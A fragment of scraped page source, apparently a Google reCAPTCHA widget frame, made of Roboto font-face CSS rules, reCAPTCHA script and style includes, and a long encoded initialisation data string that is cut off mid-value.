/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="buneC909uMgflwbvcL2_Zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="buneC909uMgflwbvcL2_Zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="buneC909uMgflwbvcL2_Zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKQXMKAdTw+IAHDiMKYZhkIwo8Rw6VgKMORXlYYwonDoy5kw7vCtXdKwq/CpMKyUBNSXlMCKycLwpzDpMOswpJYwrzDrmLDn8KsMMKJNl3DmsK6ZMKewr/CvAPCocOyZ8KoQlHCnSDDpMO4EDPClAPDrcKJW8KLKUsha1hXKH3CpMKTw5sXwpFiMDxlw6fCj8Kow6LDs8K+w5XCnDEtBcOPIQnDkwhZw4/[base64]/Dj8Oyw4PCsj/[base64]/[base64]/DqcKAKUVFTMOjOMKNwqrCgj/ChAovKnNBwp3ChUXDh3zDnX5EFQVAw47CkVHDocO/w6oxw5pbT2d6w4ssDW1WMMORw50Jw4sBw6Nmwq7DvMKbw67DkAbDsADDrMKWZGJxXnLCusOowr/CunLDvTNcWBLDj8O7TMOiw7JsZ8Kqw6vDoMKyPsKrcMO7wqA2w4xPw4NcwqPCnHHClloyTsKRw5N0w6IJJG9VwpwswprDssK+w6PDp0F6bMKkw73CqWF3wpTDo8O5WMOBUnXCqgXDjCvCjMKhTk/DicOYaMORw7hVTQIMahHDr8Oibi7DmnUoPDt9D0zCoVXDh8KxEsOFHMKTW0jDlijCgAPDlktPwpktWcOGTsO/[base64]/K8KXwqLDkcKswrHDgR0nw71bXlpcP8OLw7nCm38pTcKhwpzCtF14AmfCpwYicsOPJ8KSZTTDqMOCMMKbwrwWwqbDowXDkVNWGz1vAFXDjsOANWHDq8KEMsKTekcbHsKTw4BEbMKxwrBlw5PCkDnCt8OBV1/[base64]/Cu8KaDMO/[base64]/V1hAZ8KZw4M+DSvCtsO6wrDCijETw7AUTVQTwpEcw57Ct8OQwpwAwozCmMOuwrN2wqwnw61BcULDqg5QExxGw5UEWnMuGcK0wrzDslBWazEXwrfDmsOFByozWnoUwrTCj8Khw7XDtMOcwpQ+wqHDhMOhwrQLcMKKw77Cv8Kowq/[base64]/[base64]/DgcOca8OoVcK5Z1TCisKQRcO0w6dkw5VOH0oCe8Kaw5DCpmrDmlTDlETDsMOZwrV/woJdw53CoWx5JmZ5w4BOSg7CpSYkbgTDmg7CrEQWATQLWXPCo8OFe8OJWMO4wp7CkGXDp8OEO8O+w6FaWcOCQF/[base64]/CssOlwq7DkH3CnkzDocKDw6LCkxHDhBjClyfDtMObw5vCpsO9DMOQw5wpIMK9e8KiEcK5FsKcwpk+w5wzw7TDj8KcwoBpM8KEw4bCpWZ3R8KFwqR/[base64]/ChcKsZsO8YA7CnCFawr3Ch8OZNMKwwoprwoRaDMOWw51gQybCvcOwwp9aTcKBGR7ChsO5bAogW3g5QEbCnTxabXbDicKVV1VTOMKcZMOowqTDuXTCr8OLwrQ8wpzCtk/CpcOwLzPCvcKfFMOKU1XDpTvDu2VJw7tgw5xzwrvCrUrDqsKhVnTCvMOSNG7Di3DDsxkkw5bDoiA/woI0w7zCnlkwwpchbsKjOcKMwpvDijAMw6XCisOOcMOlwr1Ow746wonChRURIFvCgnzCq8Kqw6jCl37DrXUwclglCcKJw7Ftwp/DvsKWwrXDo3XCmAUTw4QVU8OhwojDv8Kpwp3CpSFqw4FCHcK1w7TCu8ONXiMawpoTAsOUVMKDw7U4XTbDoXozwqvDisKNdVdSaHvDl8ONO8O/[base64]/wr1JXH/CgGDCiiQXwq/CjsOvw4c9w7bDnQJkw6/CjsKBfsOcPmU9Ul4Pw5DDsxLDkFlWTjbDk8OAVcKaw6A1wpxpNcKgw6XDoQTDpkxhwoorL8OSB8K9wp/Cql56w78mcgrDmMKdw4LDmELDgMOQwqVUw4gJG07Ck3IhaX7CpnLCp8KwKMOwI8KBwrbCoMO7wodcGcKfwrlsWxfDrsKgB1DCuhUacFjDhMO2wpTDmsKMw6Ehw4PCuMK6wqRFw7l1wrMEw5HClH9Nw481w4w/w6w/PMK7dsKhNcOjw4ZiRMK+wrsqDMO+w7sHw5BRwrBAwqfCl8OoNsK7w6fCkQU6wphYw6cCfDRww4vDn8KWwprCoxHCi8O/[base64]/w7zCghbDv8O+OsKrw4fDkcKTGndnwo/ClEHDujvDmkpZAMOjX2ouZsOww7XCu8O6OUjCoBvDtwLDtsOiw5NLw4oeQ8OAw5zDisO9w4kDwrtvPcOrKXtnwqdwVUjDm8OzCMOrw5/Dj2MkGkLDqFXDr8KIw7DCv8OSwqPDnCg8w7bDo2/CpcOHwqEawoXChSFKCcKKAsKZwrrDvsOLCVbCgVBWw5XCnsKQwqhbw7LDvXbDjcKoRCgBcD4BdD5iesK/w7DCmFtLZMOdw5QxRMK0VE3CscOqwqvCrMOvwpJqMnJ5D1kXfzVoEsOOw5QnTinDlMOcF8OWw6QTRnvDvyXCsVfCt8KBwoDDg1lLVnoGw5tBBRfDjhlTwrw/[base64]/[base64]/[base64]/UTNiEsO3HsOVwqJldCzDjlXDrkpsw6UjViHDvcKOwqXCvQHCisOvIsK9w5dnSWZvH07DtiFFw6TDosO2KBHDhsKJClJ2M8OWw5XDusKCw5LDmzXCo8OndFnCgsOywp8Ow6XCuDvCpsOsFcK/w5Y2LUAywqvCoQgXfh/DjV4NTQMww409w67DucO/w44INB9kMxN7wpvDq3jCglwKNMKKEQLDvcOSdCLDqD/[base64]/Q8KUc8OOw4XCtGPDmMKfOsOjbmbDjiHCnsOGw6fCsShKDcOWwohbP3ZRUVbCq2MdLcOmw7tEwrdYaXTCjj/CtHQdw4oWw4XDisOrwo7Dg8OdIC5zwrEFdMK0aFYdJVjCjiBjPhJfwrw/[base64]/[base64]/VirDqEPDjcO3Cm9twolYwo18wpRsw7vDnVgBw4QpcsOCw5Q6w6DDp0N7UsKLwpnDpcOlPMOhTVdvMU8xSQLCqcK9aMO5HsOVw60PZ8KzWsOLa8ObC8OWwrPDohXDhRsvXizCtsOFWR7DmcK2w4DCvMO4TA/Dk8O0cyZDWUvDuEtJwrLCk8KKQMOyYcOxw6HDhCvChl57w6bDqMK2IzzDoXUiCz7CmRk9IDBZYkvCpGZOwrAvwoQhVwdQwqBsN8KaQcKiFcKIwonCk8KnwozCtEDCvW1cwqpqwq9ABH/Dh1nCn0s/CcONw6ktYFHCucO/ScK4IMKkecKQO8Kkw4/DhUXCh2vDkFcwB8K0bsOrDcOaw7IpeAFZwqlEODgRWsO3RG0jLsKxI0pYw6PCqysoAh93NsOZwrsST3zCvMOzLcObwq7DkhgJbsO/w5gSW8OAFQF/wrFKcBTDgcOFZ8O5wqrDqVXDvDEww6dpdsKBwrLCg3ZuXMOcw5U2MMOVw4J2w4vCg8KjMinClsKoSUDDsAkuw6wySMKmTcO4MMKWwowvw7fDrSVWw44nw4sdw5QLwpxHRMKQEHNwwrtCwohaFSjCpsORw4/CjxYjw7tKY8O8w7LDrMKuQh9Zw5rCi2zChgPDhsKNbUZPwrjCrXMYwr7CpQN1bEzDqMO+w5oUwpbDkcOMwpQ6wq5EDsOKw7rCqU3ChsKgw77CoMO5wrAYw6YkPhTChzlkwpRgw7FhKT3Cn2obWcOwR0ttDz7DqsKKwrjCmnDCtMOXwqJ3EMKkLsKEwrMXw7/DosKjc8Kvw4sRw48Ew7QYdT7DjidFwowsw7s/w7XDksOLIcKmwrHDrjIvw4QqR8OabF/[base64]/[base64]/DngdxwprDjsO4O1jCuhjCn8O7MMK0cMKFTcOwwqDCrQw4wqk0w63Du2zCusOEFsK4wrjDkcKow4UEwrwBw50fCGrCjMOrOsOdCsOnAiPDmF3DlsKAw6/DvlwJwo5Bw77Dj8ObwoJTwofCgcKEfcKLUcKyPsKeSFLDnltxw5LDs3kTXCTCpsK1BUp1BcOrBMKEw5RpRVXDk8KnJcOBaRbDjlXDlMKyw6XCpnpdwr46wrlww7XDuwvCjMKzAgwGwq0awq7Dt8K5wqjCg8OIwolxw6rDrsK9w4vDgcKGwo/[base64]/DgXXClEHCosKIw6zDr8K1Jy08XnVRBSvDh8Kdw4HCscOXwq7Dj8O0GcKUJjZzIEI0wop5YsOELQXDnMKcwocyw6DClkMTwqnCkMKowovCrAXDkMO/w63DssKuwo8RwqpyBsKkwr3DjcKdF8OhOMKwwp/CuMOlNnHCpzXDumnClsORw7tTHUFML8OOwqI4EMKfw6/Dq8KZQW/DnsKKUcKSwoHCvsKZEcO9OxFaVgnCicO0Y8K6a191w67Chz06OcO1ExNtwpXDhsKNVHHCnMKRw6llI8Kbb8OnwpNtw7tqYcOOw6k3Lw5qRC9RbHTCo8KgAsKCGkHDmsKtIsKnaGwGwrTCisOxa8O/fCLDm8ODw4A8LcKlw55Qw5k/[base64]/DmcOOwqp6O8K3w4cXwrfCtU4XwrRXBwbDpVTDnsKRwoIqFFXCngDDs8KhZU/Dk20YHH0jwrgGDcKTw4bCrsOsPMKPHD9Cfgc5wpAUw7jCosOFF1h1RcK9w6UUw4wHa0MwL3XDnMKoUSo5dCPDosOBw5/DgUbDu8OdPgAYDw/[base64]/DgsOQVXvDuWjCo8Kvw4tww6YtM8KPw4lUQ8KoYDjCh8K4ERLCsWnDgzpKbcOdY0rDjQ3DtzXCjXXCtHjCjDseaMKDasK0wojDnMKnwqHDjx3DomXDuUnCvsKZw48YFD3DoD/CnjPCksKIBMOcwrNjw4EDf8KBNk1ow4BUfn5TworCjMOKWsKuJEjCuHPCi8OCw7PCigZdw4TDgzDDugMvFlbClG8iRAjDhsOjAcOGwptFwoUMw5pbbD0CIk7DksKWw7HCqz94w4DCrmLDghvDssO/w5EKFn83f8KSw4DDhMK2TMOsw5tBwrIPw6FyEsK1wpV+w5kcwrVAB8OKDBx5R8Ozw701wrzDpsO5wrAsw67DrCzDrhDCnMOgHjtLXMOmY8KWMVM0w5hdwoMVw74HwrcIwo7Cry3DmsO3JsKWw7Ziw5XCu8O3XcORw7zDjiQmTRLDpR7CjsK/LcKmC8OwFBxnw69Cw7nDol4+wqHDnidhSsOnYUbCjcOrbcO6dWVWOMKZw5cNwrsXwqDDgxjDn15/w5YQP0LDhMODwovDiMKWwoRobgpEwrpdwrDDl8KMw5Yhwq0VwrbCrn4iw5ZAw5txw4cew7Edw5HDncOqRW7Cv1UuwqtxKl8fwq/ChMKSN8KQET7Dr8OQYcOBwo3DgsOTB8KOw6bCusO0wo5aw5U1LMKAw4Zwwrs7HhZqKXstWcKxURjDicKGdsO7ccK/w68Nw4pqSwYxRcORwpXDkxgGJsObwqXCo8ObwpXDtSA8wpXDgGNlwpsew4xzw4/DpsOOwpAjQsKxJHcyVhvCn3tlw5AEeF5vw7LCgcKMw43CnFUTw7rDosOgcw/CoMO+w5zDhMOpwrbCuW/Co8OJVMOvM8K8wrDCs8KYw4DCrMKtw6/CosK+wrNgaigywo7DqkbCgWBncsKQbcKewpTCj8Olw7gzwp/Dg8KAw5gfRAZDFndBwr5Xw6XChcOoSsKxNVDCuMKwwp/[base64]/wrI7wrsXasK4wr7CtMOjwrZjwoMtw4bDmDPCvjhNbhvCusOnw7rDj8KwGcOIwrjDvFLCg8OSMcKAXF8qw4jCt8O0H1V9S8K7dA80wo0+wowFwpI5fsOaLQ3Ct8Onw6NJUMKlampcw5E4w4TChBFpIMOlAU/[base64]/Cui/CscKRNsOYI2tuwo7Dr8OVw4bCkC80R8OWdcOCwr3CsGLCpx3DiTTChjDCuyJlAsKdEVlAFSMcwrAfUMO8w6gtS8KOYT9gdmDDriDCiMO4DRnCq041O8KqJ0XDu8OcN0bDg8OIU8OrMAcuw4XDi8OQX2DCmcOacUnDl2Y3wr9nwrhxwrQdwoF8wp0POGnDsS/Cu8OUHz1LDUHClsOrwrEULgDCuMOHbF7ClQnDh8OLc8K6IMKoHcOUw6dRwrzDvmXCjhTDrDMJw4/ChsKEezlqw6FQZcOoS8OMw55uH8OrMUJLXzF6wogqSFvCgzHCtcK2dFbDrsKuwrXDrsK/BAwgwp3ClMOVw7PCtm/Cix4oRhJvKsKUW8KkNsODR8OvwoJbwprDjMKuc8KhJxrDrQxewqkRQcOpwpnCo8KAw5Iowp1jQ3jCjV7CqhzDj1HDhA9jwogkKRkXbSY9woFOa8K1wr3DsgfCm8O5FkzDqgPCiyrDhH94bHE6YhAVw6EhBsKUdMK4w6JbTG/[base64]/[base64]/[base64]/EMKaw6xnw6gINnbCl8OiYsKYDhkFw4nDpF4Zw6N2UDvCmE16wrkhwrFdwoQSVCDDnw3CgcO7wqXCo8OtwrHDsxrCq8ONw49Iw6tPwpQYP8K7OsOWWcK8KyvDkcOSwo3DhwHCmMO4w5kmwpDDtWnDicONw7/Cr8OWwp/Dh8K4dsKROsOHamAowoAiw6Z0F3PCrlfCiE3CisOLw6NZTcOeVnoUwqEWJ8OzGgIqw7nCg8Kcw4XChMKSw7sja8O4wqXDsTfCk8OJdMO1bDzCn8OQLCHCtcKJwrx4wqPCv8O5wqcicBPCqsKAch83w7vCkA9Jw7XDkhhrXHA4wpcNwrNVYcODBnnDmWzDgsO8wo/Ctipjw4HDqsK7w67Ch8OfcMOfW0HClMKNwrjCoMOIw55SwrLCvjoOX1VzwpjDjcKDJBsUBsKiw5xvLV/CiMODDUXCjGRswqAXwqtDw55pOA00w6/[base64]/[base64]/Ds1bDtxomw50uSwhkw55BwqbCs3vDuTAICmRSw4HDqsOQw40fwoVlbMO/w6V8wrDDiMOIwqjDqArCg8Kbw6PCmk5RER3Dt8O0w4FvSsOww7wew6XCuyR6w6tWU25hMcKZwpBUwpLCscOEw5R/LMKiJ8OXb8KyPHJZwpAyw4/CgcOGw7bCrEbCp0JgRm8Pw4XCjh8hwrxlAcKYw7MtCMO1aipCeAMOSsKzw7nCqAs2e8OLwq58GcOgDcKtw5PDlUVwwozCksOCwr0zw4sDZcOZwprCoCfChMKLwrHDi8OIUMK2CDPCgyHCmT3Dh8Krwp3CrcOZw60XwqQdw7XDtE/[base64]/DoAvDvEUlwqXDs2nDlWo0B8OBAMKvw4jDsD/DpWXCnsK/[base64]/ChcKke8OJwoIcXGbCgsO4wrLCjsO8RMK7wroAw714GBFKOEJuw5/CpMOXZl9CGsKrw6bCmcOxwrtYwonDpFhcPsK1w5pYIQHDrMKgw7jDhn3DuwfDn8KmwqdQXj1ow4oaw6bDkMK5w4h7w4jDvzpqworCo8OBB3R2wpRxw7Yjw7kOwo8QLMO1w59OBnYlHxXCqG4rAUA1wpHCl0l3CETDmQXDpcK+J8K2T03CnTp5NsKPwpXClDEMw5/ChDPClsOOacKiLlw/WMKEwp5Mw7pfRMOAU8O0EzLDssOdZGU0w5rCuzxWdsO6w7fChcOfw6DDkcK1w5J3w44Jwphzw5pqw4DCmmNqw6hTAwHDtcO4VsO0wptrw77DtXxaw71aw5/DnnHDnxnCh8KtwrtbEMOlF8K3OCzCqcOQd8KPw7w6woLDqkxOwroqdWzCix8nw4oONUUeHBTCm8KJwozDn8OaVipRwrHCkm0aVMO1RBJBw4l/worClkjCvELDq0nCkMOcwr0xw51bwpfCj8OjecO2ewfCs8K7wosKw4NSw5pew6VLw4EPwp5fw7kSIUYGw4oKGmcycCzCh0gew7fDtMOgw4jCssKcUMOaCMO8w4tiwoMnV2/CiR43HG0nwqbDnxZZw4jCjsKsw64ecjhXwr7Cn8K+UF/Cg8KfHcK9BnnDpFcseDbCmMKlNkolbMOuKkPDjsO2dsKjWVDDkEI8wo7Dp8K/HsOSw4zDmQjCqsKibUrCjlB4w7liwqxFwoVZUMKWBFxVcTkFwoQzKCvDrsKoQMODwpvDvMKewrFtMSzDuEfDp3tYcgjDrMOZFMKawootXMKSLcKPW8K0wrYxdQM7WBPCl8Kfw584wpHDhcKTwp4Jwol/w4hjJcKww6UScMKRw6wDJUHDszFODyvCk1HDkxwywrXDijXDhMKzwonCrwU0U8Ksd2MOeMKmW8O9wo/Di8Oew41zw4XCtcOvTkLDrUlJwqDDkWp3U8KTwrF6wpjCnQ/CgwNbUH0Xw7rDhcOmw7dFwrcow7nDj8KtXgrDisK+wqYdwqorC8OfMlHCk8O